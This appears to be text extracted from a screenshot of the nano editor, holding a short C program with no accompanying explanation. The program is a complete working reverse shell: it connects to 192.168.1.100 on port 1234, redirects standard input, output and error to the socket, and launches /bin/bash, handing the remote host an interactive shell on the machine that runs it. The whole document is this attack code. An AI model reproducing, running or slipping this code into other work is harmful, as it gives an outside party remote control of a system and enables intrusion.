 GNU nano 3.2
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main (void){
int sockt;
int port = 1234;
struct sockaddr_in revsockaddr;
sockt = socket(AF_INET,SOCK_STREAM,0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.1.100");
connect(sockt, (struct sockaddr * ) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
return 0;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell